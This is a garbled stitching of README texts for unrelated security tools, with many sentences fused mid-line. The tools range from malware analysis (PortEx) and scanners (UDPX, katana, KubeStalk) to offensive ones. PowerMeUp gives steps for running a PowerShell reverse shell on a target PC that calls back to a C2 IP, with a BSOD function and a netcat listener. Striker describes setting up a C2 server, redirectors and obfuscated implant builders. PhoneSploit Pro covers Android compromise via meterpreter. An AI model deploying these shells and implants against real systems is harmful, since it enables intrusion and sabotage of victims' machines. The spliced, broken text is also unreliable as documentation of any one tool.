System, Recovery, Bootloader, Fastboot.IP Address to set LHOST.msfvenom, install it, and run it on target device.meterpreter session.meterpreter session means the device is completely hacked using Metasploit-Framework, and you can do anything with it.python3 : Python 3.10 or Neweradb : Android Debug Bridge (ADB) from Android SDK Platform Tools
metasploit-framework : Metasploit-Framework (msfvenom and msfconsole)scrcpy : Scrcpy (Screen Copy)PhoneSploit Pro does not need any installation and runs directly using python3
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
python3 phonesploitpro.py
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
Download and extract latest platform-tools from here.
Copy all files from the extracted platform-tools or adb directory to PhoneSploit-Pro directory and then run :
python phonesploitpro.py
Open terminal and paste the following commands :
sudo apt update
sudo apt install adb
sudo dnf install adb
sudo pacman -Sy android-tools
For other Linux Distributions : Visit this Link
Open terminal and paste the following command :
brew install android-platform-tools
or Visit this link : Click Here
Visit this link : Click Here
pkg update
pkg install android-tools
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
  chmod 755 msfinstall && \
  ./msfinstall
or Follow this link : Click Here
or Visit this link : Click Here
Visit this link : Click Here
or Follow this link : Click Here
Visit the scrcpy GitHub page for latest installation instructions : Click Here
On Windows : Copy all the files from the extracted scrcpy folder to PhoneSploit-Pro folder.
If scrcpy is not available for your Linux distro, then you can build it with a few simple steps : Build Guide
Settings.About Phone.Build Number.Build Number 7 times.Developer options menu.Developer options menu will now appear in your Settings menu.Settings.System > Developer options.USB debugging.adb host computer to a common Wi-Fi network.adb devices
Allow USB debugging?.Always allow from this computer check-box and then click Allow.adb tcpip 5555
Settings > About Phone > Status > IP address and note the phone's IP Address.Connect a device and enter the target's IP Address to connect over Wi-Fi.Connect a device and enter the target's IP Address to connect over Wi-Fi.All the new features are primarily tested on Linux, thus Linux is recommended for running PhoneSploit Pro. Some features might not work properly on Windows.
PortEx is a Java library for static malware analysis of Portable Executable files. Its focus is on PE malformation robustness, and anomaly detection. PortEx is written in Java and Scala, and targeted at Java applications.
For more information have a look at PortEx Wiki and the Documentation
PortexAnalyzer CLI is a command line tool that runs the library PortEx under the hood. If you are looking for a readily compiled command line PE scanner to analyse files with it, download it from here PortexAnalyzer.jar
The GUI version is available here: PortexAnalyzerGUI
You can include PortEx to your project by adding the following Maven dependency:
<dependency>
   <groupId>com.github.katjahahn</groupId>
   <artifactId>portex_2.12</artifactId>
   <version>4.0.0</version>
</dependency>
To use a local build, add the library as follows:
<dependency>
   <groupId>com.github.katjahahn</groupId>
   <artifactId>portex_2.12</artifactId>
   <version>4.0.0</version>
   <scope>system</scope>
   <systemPath>$PORTEXDIR/target/scala-2.12/portex_2.12-4.0.0.jar</systemPath>
</dependency>
Add the dependency as follows in your build.sbt
libraryDependencies += "com.github.katjahahn" % "portex_2.12" % "4.0.0"
PortEx is build with sbt
To simply compile the project invoke:
$ sbt compile
To create a jar:
$ sbt package
To compile a fat jar that can be used as command line tool, type:
$ sbt assembly
You can create an eclipse project by using the sbteclipse plugin. Add the following line to project/plugins.sbt:
addSbtPlugin("com.typesafe.sbteclipse" % "sbteclipse-plugin" % "2.4.0")
Generate the project files for Eclipse:
$ sbt eclipse
Import the project to Eclipse via the Import Wizard.
I develop PortEx and PortexAnalyzer as a hobby in my freetime. If you like it, please consider buying me a coffee: https://ko-fi.com/struppigel
Karsten Hahn
Twitter: @Struppigel
Mastodon: struppigel@infosec.exchange
Youtube: MalwareAnalysisForHedgehogs

CIS Benchmark testing of Windows SIEM configuration
This is an application for testing the configuration of Windows Audit Policy settings against the CIS Benchmark recommended settings. A few points:
Further details on usage and other background info is at https://www.seven-stones.biz/blog/auditpolcis-automating-windows-siem-cis-benchmarks-testing/
KubeStalk is a tool to discover Kubernetes and related infrastructure based attack surface from a black-box perspective. This tool is a community version of the tool used to probe for unsecured Kubernetes clusters around the internet during Project Resonance - Wave 9.
The GIF below demonstrates usage of the tool:

KubeStalk is written in Python and requires the requests library.
To install the tool, you can clone the repository to any directory:
git clone https://github.com/redhuntlabs/kubestalk
Once cloned, you need to install the requests library using python3 -m pip install requests or:
python3 -m pip install -r requirements.txt
Everything is setup and you can use the tool directly.
A list of command line arguments supported by the tool can be displayed using the -h flag.
$ python3 kubestalk.py  -h

    +---------------------+
    |  K U B E S T A L K  |
    +---------------------+   v0.1

[!] KubeStalk by RedHunt Labs - A Modern Attack Surface (ASM) Management Company
[!] Author: 0xInfection (RHL Research Team)
[!] Continuously Track Your Attack Surface using https://redhuntlabs.com/nvadr.

usage: ./kubestalk.py <url(s)>/<cidr>

Required Arguments:
  urls                  List of hosts to scan

Optional Arguments:
  -o OUTPUT, --output OUTPUT
                        Output path to write the CSV file to
  -f SIG_FILE, --sig-dir SIG_FILE
                        Signature directory path to load
  -t TIMEOUT, --timeout TIMEOUT
                        HTTP timeout value in seconds
  -ua USER_AGENT, --user-agent USER_AGENT
                        User agent header t   o set in HTTP requests
  --concurrency CONCURRENCY
                        No. of hosts to process simultaneously
  --verify-ssl          Verify SSL certificates
--version Display the version of KubeStalk and exit.To use the tool, you can pass one or more hosts to the script. All targets passed to the tool must be RFC 3986 complaint, i.e. must contain a scheme and hostname (and port if required).
A basic usage is as below:
$ python3 kubestalk.py https://███.██.██.███:10250

    +---------------------+
    |  K U B E S T A L K  |
    +---------------------+   v0.1

[!] KubeStalk by RedHunt Labs - A Modern Attack Surface (ASM) Management Company
[!] Author: 0xInfection (RHL Research Team)
[!] Continuously Track Your Attack Surface using https://redhuntlabs.com/nvadr.

[+] Loaded 10 signatures to scan.
[*] Processing host: https://███.██.██.██:10250
[!] Found potential issue on https://███.██.██.██:10250: Kubernetes Pod List Exposure
[*] Writing results to output file.
[+] Done.
HTTP requests can be fine-tuned using the -t (to mention HTTP timeouts), -ua (to specify custom user agents) and the --verify-ssl (to validate SSL certificates while making requests).
You can control the number of hosts to scan simultanously using the --concurrency flag. The default value is set to 5.
The output is written to a CSV filea and can be controlled by the --output flag.
A sample of the CSV output rendered in markdown is as belows:
| host | path | issue | type | severity |
|---|---|---|---|---|
https://█.█.█.█:10250 | /pods | Kubernetes Pod List Exposure | core-component | vulnerability/misconfiguration |
https://█.█.█.█:443 | /api/v1/pods | Kubernetes Pod List Exposure | core-component | vulnerability/misconfiguration |
http://█.█.██.█:80 | / | etcd Viewer Dashboard Exposure | add-on | vulnerability/exposure |
http://██.██.█.█:80 | / | cAdvisor Metrics Web UI Dashboard Exposure | add-on | vulnerability/exposure |
The tool is licensed under the BSD 3 Clause License and is currently at v0.1.
To know more about our Attack Surface Management platform, check out NVADR.
Nuclear Pond is used to leverage Nuclei in the cloud with unremarkable speed, flexibility, and perform internet wide scans for far less than a cup of coffee.
It leverages AWS Lambda as a backend to invoke Nuclei scans in parallel, choice of storing json findings in s3 to query with AWS Athena, and is easily one of the cheapest ways you can execute scans in the cloud.
Think of Nuclear Pond as just a way for you to run Nuclei in the cloud. You can use it just as you would on your local machine but run them in parallel and with however many hosts you want to specify. All you need to think of is the nuclei command line flags you wish to pass to it.
To install Nuclear Pond, you need to configure the backend terraform module. You can do this by running terraform apply or by leveraging terragrunt.
$ go install github.com/DevSecOpsDocs/nuclearpond@latestYou can either pass in your backend with flags or through environment variables. You can use -f or --function-name to specify your Lambda function and -r or --region to the specified region. Below are environment variables you can use.
AWS_LAMBDA_FUNCTION_NAME is the name of your lambda function to execute the scans onAWS_REGION is the region your resources are deployedNUCLEARPOND_API_KEY is the API key for authenticating to the APIAWS_DYNAMODB_TABLE is the dynamodb table to store API scan statesBelow are some of the flags you can specify when running nuclearpond. The primary flags you need are -t or -l for your target(s), -a for the nuclei args, and -o to specify your output. When specifying Nuclei args you must pass them in as base64 encoded strings by performing -a $(echo -ne "-t dns" | base64).
Below are the subcommands you can execute within nuclearpond.
To run nuclearpond subcommand nuclearpond run -t devsecopsdocs.com -r us-east-1 -f jwalker-nuclei-runner-function -a $(echo -ne "-t dns" | base64) -o cmd -b 1 in which the target is devsecopsdocs.com, region is us-east-1, lambda function name is jwalker-nuclei-runner-function, nuclei arguments are -t dns, output is cmd, and executes one function through a batch of one host through -b 1.
$ nuclearpond run -h
Executes nuclei tasks in parallel by invoking lambda asynchronously

Usage:
  nuclearpond run [flags]

Flags:
  -a, --args string            nuclei arguments as base64 encoded string
  -b, --batch-size int         batch size for number of targets per execution (default 1)
  -f, --function-name string   AWS Lambda function name
  -h, --help                   help for run
  -o, --output string          output type to save nuclei results(s3, cmd, or json) (default "cmd")
  -r, --region string          AWS region to run nuclei
  -s, --silent                 silent command line output
  -t, --target string          individual target to specify
  -l, --targets string         list of targets in a file
-c, --threads int number of threads to run lambda funct ions, default is 1 which will be slow (default 1)The terraform module by default downloads the templates on execution as well as adds the templates as a layer. The variables to download templates use the terraform github provider to download the release zip. The folder name within the zip will be located within /opt. Since Nuclei downloads them on run we do not have to but to improve performance you can specify -t /opt/nuclei-templates-9.3.4/dns to execute templates from the downloaded zip. To specify your own templates you must reference a release. When doing so on your own repository you must specify these variables in the terraf orm module, github_token is not required if your repository is public.
If you have specified s3 as the output, your findings will be located in S3. The fastest way to get at them is to do so with Athena. Assuming you setup the terraform-module as your backend, all you need to do is query them directly through athena. You may have to configure query results if you have not done so already.
select
  *
from
  nuclei_db.findings_db
limit 10;In order to get down into queries a little deeper, I thought I would give you a quick example. In the select statement we drill down into info column, "matched-at" column must be in double quotes due to - character, and you are searching only for high and critical findings generated by Nuclei.
SELECT
  info.name,
  host,
  type,
  info.severity,
  "matched-at",
  info.description,
  template,
  dt
FROM
  "nuclei_db"."findings_db"
where
  host like '%devsecopsdocs.com'
and info.severity in ('high','critical')The backend infrastructure, all within terraform module. I would strongly recommend reading the readme associated to it as it will have some important notes.
To run this application, you'll need the powerreverse.ps1 file executed on target pc.
# Install This Repository
$ Download The Code By Pressing Download ZIP

# Clone this repository
$ git clone https://github.com/ItsCyberAli/PowerMeUp.git

# Take One Of The Functions Like This & Copy Paste Into PowerReverse
$ You Will See The Screenshot Below Has The PowerReverse file and inside I added the BSOD.ps1 function
that I copy pasted inside of the powerreverse.ps1 so that we can call & use it when we execute on target PC.
You can mix & match what features you want in the reverse shell just make sure there is no references right above the function call
it will say references and if it says 0 you are fine if it says 1 or more simply change the function name. When reverse shell
executes and you want to execute a specific feature simply call the function name and in our case inside the VPS sim   ply type bsod
and it will execute it or whateber you named the function!


# Change The LHOST & LPORT Inside Of The PowerReverse File
$LHOST = "YOUR C2 IP"
$LPORT = #Your Port Without Quotations

# Start A Netcat Listener Or Your Own Implementation Of A Listener On VPS Or C2 & Enjoy!
$ nc -l -p <port you chose> (Just A Netcat Listener In Your VPS Not Needed If You Use Another Method!)You can download the code from the top right, it will give you all the code needed in a ZIP file.
If you want to discuss any topics or need some help I am very active and can get back to you within 24 hours or less And Setup A Date & Time To Help With Whatever It Is You Need, I Am Also Open To Collab On Projects I Feel Are Worth My Time And Of My Interest As Well!!
Striker is a simple Command and Control (C2) program.
This project is under active development. Most of the features are experimental, with more to come. Expect breaking changes.
A) Agents
B) Backend / Teamserver
C) User Interface
Clone the repo;
$ git clone https://github.com/4g3nt47/Striker.git
$ cd Striker
The codebase is divided into 4 independent sections;
This handles all server-side logic for both operators and agents. It is a NodeJS application made with;
express - For the REST API.socket.io - For Web Socket communtication.mongoose - For connecting to MongoDB.multer - For handling file uploads.bcrypt - For hashing user passwords.The source code is in the backend/ directory. To setup the server;
Striker uses MongoDB as backend database to store all important data. You can install this locally on your machine using this guide for debian-based distros, or create a free one with MongoDB Atlas (A database-as-a-service platform).
$ cd backend$ npm install$ mkdir staticYou can use this folder to host static files on the server. This should also be where your UPLOAD_LOCATION is set to in the .env file (more on this later), but this is not necessary. Files in this directory will be publicly accessible under the path /static/.
.env file;NOTE: Values between < and > are placeholders. Replace them with appropriate values (including the <>). For fields that require random strings, you can generate them easily using;
$ head -c 100 /dev/urandom | sha256sumDB_URL=<your MongoDB connection URL>
HOST=<host to listen on (default: 127.0.0.1)>
PORT=<port to listen on (default: 3000)>
SECRET=<random string to use for signing session cookies and encrypting session data>
ORIGIN_URL=<full URL of the server you will be hosting the frontend at. Used to setup CORS>
REGISTRATION_KEY=<random string to use for authentication during signup>
MAX_UPLOAD_SIZE=<max file upload size, in bytes>
UPLOAD_LOCATION=<directory to store uploaded files to (default: static)>
SSL_KEY=<your SSL key file (optional)>
SSL_CERT=<your SSL cert file (optional)>
Note that SSL_KEY and SSL_CERT are optional. If any is not defined, a plain HTTP server will be created. This helps avoid needless overhead when running the server behind an SSL-enabled reverse proxy on the same host.
$ node index.js
[12:45:30 PM]  Connecting to backend database...
[12:45:31 PM]  Starting HTTP server...
[12:45:31 PM] Server started on port: 3000This is the web UI used by operators. It is a single page web application written in Svelte, and the source code is in the frontend/ directory.
To setup the frontend;
$ cd frontend$ npm install.env file with the variable VITE_STRIKER_API set to the full URL of the C2 server as configured above;VITE_STRIKER_API=https://c2.striker.local$ npm run buildThe above will compile everything into a static web application in dist/ directory. You can move all the files inside into the web root of your web server, or even host it with a basic HTTP server like that of python;
$ cd dist
$ python3 -m http.server 8000
Register button.REGISTRATION_KEY in backend/.env)This will create a standard user account. You will need an admin account to access some features. Your first admin account must be created manually, afterwards you can upgrade and downgrade other accounts in the Users tab of the web UI.
To create your first admin account;
users collection and set the admin field of the target user to true;There are different ways you can do this. If you have mongo available in you CLI, you can do it using;
$ mongo <your MongoDB connection URL>
> db.users.updateOne({username: "<your username>"}, {$set: {admin: true}})
You should get the following response if it works;
{ "acknowledged" : true, "matchedCount" : 1, "modifiedCount" : 1 }You can now login :)
A) Dumb Pipe Redirection
A dumb pipe redirector written for Striker is available at redirector/redirector.py. Obviously, this will only work for plain HTTP traffic, or for HTTPS when SSL verification is disabled (you can do this by enabling the INSECURE_SSL macro in the C agent).
The following example listens on port 443 on all interfaces and forward to c2.example.org on port 443;
$ cd redirector
$ ./redirector.py 0.0.0.0:443 c2.example.org:443
[*] Starting redirector on 0.0.0.0:443...
[+] Listening for connections...
B) Nginx Reverse Proxy as Redirector
$ sudo apt install nginx/etc/nginx/sites-available/striker);Placeholders;
<domain-name> - This is your server's FQDN, and should match the one in you SSL cert.<ssl-cert> - The SSL cert file to use.<ssl-key> - The SSL key file to use.<c2-server> - The full URL of the C2 server to forward requests to.WARNING: client_max_body_size should be as large as the size defined by MAX_UPLOAD_SIZE in your backend/.env file, or uploads for large files will fail.
server {
    listen 443 ssl;
    server_name             <domain-name>;
    ssl_certificate         <ssl-cert>;
    ssl_certificate_key     <ssl-key>;
    client_max_body_size    100M;
    access_log              /var/log/nginx/striker.log;

    location / {
      proxy_pass              <c2-server>;
      proxy_redirect          off;
      proxy_ssl_verify        off;
      proxy_read_timeout      90;
      proxy_http_version      1.0;
      proxy_set_header        Upgrade $http_upgrade;
      proxy_set_header        Connection "upgrade";
      proxy_set_header        Host $host;
      proxy_set_header        X-Real-IP $remote_addr;
      proxy_set_header        X-Forwarded-For $proxy_add_x_forwarded_for;
    }
}$ sudo ln -s /etc/nginx/sites-available/striker /etc/nginx/sites-enabled/striker$ sudo service nginx restartYour redirector should now be up and running on port 443, and can be tested using (assuming your FQDN is striker.local);
$ curl https://striker.localIf it works, you should get the 404 response used by the backend, like;
{"error":"Invalid route!"}A) The C Agent
These are the implants used by Striker. The primary agent is written in C, and is located in agent/C/. It supports both linux and windows hosts. The linux agent depends externally on libcurl, which you will find installed in most systems.
The windows agent does not have an external dependency. It uses wininet for comms, which I believe is available on all windows hosts.
Assuming you're on a 64 bit host, the following will build for 64 host;
$ cd agent/C
$ mkdir bin
$ make
To build for 32 bit on 64;
$ sudo apt install gcc-multilib
$ make arch=32
The above compiles everything into the bin/ directory. You will need only two files to generate working implants;
bin/stub - This is the agent stub that will be used as template to generate working implants.bin/builder - This is what you will use to patch the agent stub to generate working implants.The builder accepts the following arguments;
$ ./bin/builder
[-] Usage: ./bin/builder <url> <auth_key> <delay> <stub> <outfile>
Where;
<url> - The server to report to. This should ideally be a redirector, but a direct URL to the server will also work.<auth_key> - The authentication key to use when connecting to the C2. You can create this in the auth keys tab of the web UI.<delay> - Delay between each callback, in seconds. This should be at least 2, depending on how noisy you want it to be.<stub> - The stub file to read, bin/stub in this case.<outfile> - The output filename of the new implant.Example;
$ ./bin/builder https://localhost:3000 979a9d5ace15653f8ffa9704611612fc 5 bin/stub bin/striker
[*] Obfuscating strings...
[+] 69 strings obfuscated :)
[*] Finding offsets of our markers...
[+] Offsets:
            URL: 0x0000a2e0
       OBFS Key: 0x0000a280
       Auth Key: 0x0000a2a0
          Delay: 0x0000a260
[*] Patching...
[+] Operation completed!You will need MinGW for this. The following will install the 32 and 64 bit dev windows environment;
$ sudo apt install mingw-w64Build for 64 bit;
$ cd agent/C
$ mdkir bin
$ make target=win
To compile for 32 bit;
$ make target=win arch=32This will compile everything into the bin/ directory, and you will have the builder and the stub as bin\stub.exe and bin\builder.exe, respectively.
B) The Python Agent
Striker also comes with a self-contained python agent (tested on python 2.7.16 and 3.7.3). This is located at agent/python/. Only the most basic features are implemented in this agent. Useful for hosts that can't run the C agent but have python installed.
There are 2 file in this directory;
stub.py - This is the payload stub to pass to the builder.builder.py - This is what you'll be using to generate an implant.Usage example:
$ ./builder.py
[-] Usage: builder.py <url> <auth_key> <delay> <stub> <outfile>
# The following will generate a working payload as `output.py`
$ ./builder.py http://localhost:3000 979a9d5ace15653f8ffa9704611612fc 2 stub.py output.py
[*] Loading agent stub...
[*] Writing configs...
[+] Agent built successfully: output.py
# Run it
$ python3 output.pyAfter following the above instructions, Striker should now be ready for use. Kindly go through the usage guide. Have fun, and happy hacking!
If you like the project, consider helping me turn coffee into code!
Fast and lightweight, UDPX is a single-packet UDP scanner written in Go that supports the discovery of over 45 services with the ability to add custom ones. It is easy to use and portable, and can be run on Linux, Mac OS, and Windows. Unlike internet-wide scanners like zgrab2 and zmap, UDPX is designed for portability and ease of use.
Scanning UDP ports is very different than scanning TCP - you may, or may not get any result back from probing an UDP port as UDP is a connectionless protocol. UDPX implements a single-packet based approach. A protocol-specific packet is sent to the defined service (port) and waits for a response. The limit is set to 500 ms by default and can be changed by -w flag. If the service sends a packet back within this time, it is certain that it is indeed listening on that port and is reported as open.
A typical technique is to send 0 byte UDP packets to each port on the target machine. If we receive an "ICMP Port Unreachable" message, then the port is closed. If an UDP response is received to the probe (unusual), the port is open. If we get no response at all, the state is open or filtered, meaning that the port is either open or packet filters are blocking the communication. This method is not implemented as there is no added value (UDPX tests only for specific protocols).
Concurrency: By default, concurrency is set to 32 connections only (so you don't crash anything). If you have a lot of hosts to scan, you can set it to 128 or 256 connections. Based on your hardware, connection stability, and ulimit (on *nix), you can run 512 or more concurrent connections, but this is not recommended.
To scan a single IP:
udpx -t 1.1.1.1
To scan a CIDR with maximum of 128 connections and timeout of 1000 ms:
udpx -t 1.2.3.4/24 -c 128 -w 1000
To scan targets from file with maximum of 128 connections for only specific service:
udpx -tf targets.txt -c 128 -s ipmi
Target can be:
IPv6 is supported.
If you want to store the results, use flag -o [filename]. Output is in JSONL format, as can be seen bellow:
{"address":"45.33.32.156","hostname":"scanme.nmap.org","port":123,"service":"ntp","response_data":"JAME6QAAAEoAAA56LU9vp+d2ZPwOYIyDxU8jS3GxUvM="}
        __  ______  ____ _  __
       / / / / __ \/ __ \ |/ /
      / / / / / / / /_/ /   /
     / /_/ / /_/ / ____/   |
     \____/_____/_/   /_/|_|
         v1.0.2-beta, by @nullt3r

Usage of ./udpx-linux-amd64:
  -c int
    	Maximum number of concurrent connections (default 32)
  -nr
    	Do not randomize addresses
  -o string
    	Output file to write results
  -s string
    	Scan only for a specific service, one of: ard, bacnet, bacnet_rpm, chargen, citrix, coap, db, db, digi1, digi2, digi3, dns, ipmi, ldap, mdns, memcache, mssql, nat_port_mapping, natpmp, netbios, netis, ntp, ntp_monlist, openvpn, pca_nq, pca_st, pcanywhere, portmap, qotd, rdp, ripv, sentinel, sip, snmp1, snmp2, snmp3, ssdp, tftp, ubiquiti, ubiquiti_discovery_v1, ubiquiti_discovery_v2, upnp, valve, wdbrpc, wsd, wsd_malformed, xdmcp, kerberos, ike
  -sp
    	Show received packets (only first 32 bytes)
  -t string
       	IP/CIDR to scan
  -tf string
    	File containing IPs/CIDRs to scan
  -w int
    	Maximum time to wait for a response (socket timeout) in ms (default 500)
You can grab prebuilt binaries in the release section. If you want to build UDPX from source, follow these steps:
From git:
git clone https://github.com/nullt3r/udpx
cd udpx
go build ./cmd/udpx
You can find the binary in the current directory.
Or via go:
go install -v github.com/nullt3r/udpx/cmd/udpx@latest
After that, you can find the binary in $HOME/go/bin/udpx. If you want, move binary to /usr/local/bin/ so you can call it directly.
The UDPX supports more then 45 services. The most interesting are:
The complete list of supported services:
Please send a feature request with protocol name and port and I will make it happen. Or add it on your own, the file pkg/probes/probes.go contains all available payloads. Specify the protocol name, port and packet data (hex-encoded).
{
        Name: "ike",
        Payloads: []string{"5b5e64c03e99b51100000000000000000110020000000000000001500000013400000001000000010000012801010008030000240101"},
        Port: []int{500, 4500},
},I am not responsible for any damages. You are responsible for your own actions. Scanning or attacking targets without prior mutual consent can be illegal.
UDPX is distributed under MIT License.

Features • Installation • Usage • Scope • Config • Filters • Join Discord
katana requires Go 1.18 to install successfully. To install, just run the below command or download pre-compiled binary from release page.
go install github.com/projectdiscovery/katana/cmd/katana@latestkatana -hThis will display help for the tool. Here are all the switches it supports.
Usage:
  ./katana [flags]

Flags:
INPUT:
   -u, -list string[]  target url / list to crawl

CONFIGURATION:
   -d, -depth int                maximum depth to crawl (default 2)
   -jc, -js-crawl                enable endpoint parsing / crawling in javascript file
   -ct, -crawl-duration int      maximum duration to crawl the target for
   -kf, -known-files string      enable crawling of known files (all,robotstxt,sitemapxml)
   -mrs, -max-response-size int  maximum response size to read (default 2097152)
   -timeout int                  time to wait for request in seconds (default 10)
   -aff, -automatic-form-fill    enable optional automatic form filling (experimental)
   -retry int                    number of times to retry the request (default 1)
   -proxy string                 http/socks5 proxy to use
   -H, -headers string[]         custom hea   der/cookie to include in request
   -config string                path to the katana configuration file
   -fc, -form-config string      path to custom form configuration file

DEBUG:
   -health-check, -hc        run diagnostic check up
   -elog, -error-log string  file to write sent requests error log

HEADLESS:
   -hl, -headless                   enable headless hybrid crawling (experimental)
   -sc, -system-chrome              use local installed chrome browser instead of katana installed
   -sb, -show-browser               show the browser on the screen with headless mode
   -ho, -headless-options string[]  start headless chrome with additional options
   -nos, -no-sandbox                start headless chrome in --no-sandbox mode
   -scp, -system-chrome-path string use specified chrome binary path for headless crawling
   -noi, -no-incognito              start headless chrome without incognito mode

SCOPE:
      -cs, -crawl-scope string[]       in scope url regex to be followed by crawler
   -cos, -crawl-out-scope string[]  out of scope url regex to be excluded by crawler
   -fs, -field-scope string         pre-defined scope field (dn,rdn,fqdn) (default "rdn")
   -ns, -no-scope                   disables host based default scope
   -do, -display-out-scope          display external endpoint from scoped crawling

FILTER:
   -f, -field string                field to display in output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
   -sf, -store-field string         field to store in per-host output (url,path,fqdn,rdn,rurl,qurl,qpath,file,key,value,kv,dir,udir)
   -em, -extension-match string[]   match output for given extension (eg, -em php,html,js)
   -ef, -extension-filter string[]  filter output for given extension (eg, -ef png,css)

RATE-LIMIT:
   -c, -concurrency int          number of concurrent fetchers to use (defaul   t 10)
   -p, -parallelism int          number of concurrent inputs to process (default 10)
   -rd, -delay int               request delay between each request in seconds
   -rl, -rate-limit int          maximum requests to send per second (default 150)
   -rlm, -rate-limit-minute int  maximum number of requests to send per minute

OUTPUT:
   -o, -output string  file to write output to
   -j, -json           write output in JSONL(ines) format
   -nc, -no-color      disable output content coloring (ANSI escape codes)
   -silent             display output only
   -v, -verbose        display verbose output
-version display project versionkatana requires url or endpoint to crawl and accepts single or multiple inputs.
Input URL can be provided using -u option, and multiple values can be provided using comma-separated input, similarly file input is supported using -list option and additionally piped input (stdin) is also supported.
katana -u https://tesla.comkatana -u https://tesla.com,https://google.com$ cat url_list.txt
https://tesla.com
https://google.comkatana -list url_list.txt
echo https://tesla.com | katanacat domains | httpx | katanaExample running katana -
katana -u https://youtube.com

   __        __
  / /_____ _/ /____ ____  ___ _
 /  '_/ _  / __/ _  / _ \/ _  /
/_/\_\\_,_/\__/\_,_/_//_/\_,_/ v0.0.1

      projectdiscovery.io

[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
https://www.youtube.com/
https://www.youtube.com/about/
https://www.youtube.com/about/press/
https://www.youtube.com/about/copyright/
https://www.youtube.com/t/contact_us/
https://www.youtube.com/creators/
https://www.youtube.com/ads/
https://www.youtube.com/t/terms
https://www.youtube.com/t/privacy
https://www.youtube.com/about/policies/
https://www.youtube.com/howyoutubeworks?utm_campaign=ytgen&utm_source=ythp&utm_medium=LeftNav&utm_content=txt&u=https%3A%2F%2Fwww.youtube.com   %2Fhowyoutubeworks%3Futm_source%3Dythp%26utm_medium%3DLeftNav%26utm_campaign%3Dytgen
https://www.youtube.com/new
https://m.youtube.com/
https://www.youtube.com/s/desktop/4965577f/jsbin/desktop_polymer.vflset/desktop_polymer.js
https://www.youtube.com/s/desktop/4965577f/cssbin/www-main-desktop-home-page-skeleton.css
https://www.youtube.com/s/desktop/4965577f/cssbin/www-onepick.css
https://www.youtube.com/s/_/ytmainappweb/_/ss/k=ytmainappweb.kevlar_base.0Zo5FUcPkCg.L.B1.O/am=gAE/d=0/rs=AGKMywG5nh5Qp-BGPbOaI1evhF5BVGRZGA
https://www.youtube.com/opensearch?locale=en_GB
https://www.youtube.com/manifest.webmanifest
https://www.youtube.com/s/desktop/4965577f/cssbin/www-main-desktop-watch-page-skeleton.css
https://www.youtube.com/s/desktop/4965577f/jsbin/web-animations-next-lite.min.vflset/web-animations-next-lite.min.js
https://www.youtube.com/s/desktop/4965577f/jsbin/custom-elements-es5-adapter.vflset/custom-elements-es5-adapter.js
https://w   ww.youtube.com/s/desktop/4965577f/jsbin/webcomponents-sd.vflset/webcomponents-sd.js
https://www.youtube.com/s/desktop/4965577f/jsbin/intersection-observer.min.vflset/intersection-observer.min.js
https://www.youtube.com/s/desktop/4965577f/jsbin/scheduler.vflset/scheduler.js
https://www.youtube.com/s/desktop/4965577f/jsbin/www-i18n-constants-en_GB.vflset/www-i18n-constants.js
https://www.youtube.com/s/desktop/4965577f/jsbin/www-tampering.vflset/www-tampering.js
https://www.youtube.com/s/desktop/4965577f/jsbin/spf.vflset/spf.js
https://www.youtube.com/s/desktop/4965577f/jsbin/network.vflset/network.js
https://www.youtube.com/howyoutubeworks/
https://www.youtube.com/trends/
https://www.youtube.com/jobs/
https://www.youtube.com/kids/Standard crawling modality uses the standard go http library under the hood to handle HTTP requests/responses. This modality is much faster as it doesn't have the browser overhead. Still, it analyzes HTTP responses body as is, without any javascript or DOM rendering, potentially missing post-dom-rendered endpoints or asynchronous endpoint calls that might happen in complex web applications depending, for example, on browser-specific events.
Headless mode hooks internal headless calls to handle HTTP requests/responses directly within the browser context. This offers two advantages:
Headless crawling is optional and can be enabled using -headless option.
Here are other headless CLI options -
katana -h headless

Flags:
HEADLESS:
   -hl, -headless       enable experimental headless hybrid crawling
   -sc, -system-chrome  use local installed chrome browser instead of katana installed
   -sb, -show-browser   show the browser on the screen with headless mode
   -ho, -headless-options string[]  start headless chrome with additional options
   -nos, -no-sandbox                start headless chrome in --no-sandbox mode
-noi, -no-incognito start headless chrome without incognito mode-no-sandboxRuns headless chrome browser with no-sandbox option, useful when running as root user.
katana -u https://tesla.com -headless -no-sandbox-no-incognitoRuns headless chrome browser without incognito mode, useful when using the local browser.
katana -u https://tesla.com -headless -no-incognito-headless-optionsWhen crawling in headless mode, additional chrome options can be specified using -headless-options, for example -
katana -u https://tesla.com -headless -system-chrome -headless-options --disable-gpu,proxy-server=http://127.0.0.1:8080Crawling can be endless if not scoped, as such katana comes with multiple support to define the crawl scope.
-field-scopeMost handy option to define scope with predefined field name, rdn being default option for field scope.
rdn - crawling scoped to root domain name and all subdomains (e.g. *example.com) (default)fqdn - crawling scoped to given sub(domain) (e.g. www.example.com or api.example.com)dn - crawling scoped to domain name keyword (e.g. example)katana -u https://tesla.com -fs dn-crawl-scopeFor advanced scope control, -cs option can be used that comes with regex support.
katana -u https://tesla.com -cs loginFor multiple in scope rules, file input with multiline string / regex can be passed.
$ cat in_scope.txt

login/
admin/
app/
wordpress/
katana -u https://tesla.com -cs in_scope.txt-crawl-out-scopeFor defining what not to crawl, -cos option can be used and also support regex input.
katana -u https://tesla.com -cos logoutFor multiple out of scope rules, file input with multiline string / regex can be passed.
$ cat out_of_scope.txt

/logout
/log_out
katana -u https://tesla.com -cos out_of_scope.txt-no-scopeKatana is default to scope *.domain, to disable this -ns option can be used and also to crawl the internet.
katana -u https://tesla.com -ns-display-out-scopeAs default, when scope option is used, it also applies for the links to display as output, as such external URLs are default to exclude and to overwrite this behavior, -do option can be used to display all the external URLs that exist in targets scoped URL / Endpoint.
katana -u https://tesla.com -do
Here is all the CLI options for the scope control -
katana -h scope

Flags:
SCOPE:
   -cs, -crawl-scope string[]       in scope url regex to be followed by crawler
   -cos, -crawl-out-scope string[]  out of scope url regex to be excluded by crawler
   -fs, -field-scope string         pre-defined scope field (dn,rdn,fqdn) (default "rdn")
   -ns, -no-scope                   disables host based default scope
-do, -display-out-scope display external endpoint from scoped crawlingKatana comes with multiple options to configure and control the crawl as the way we want.
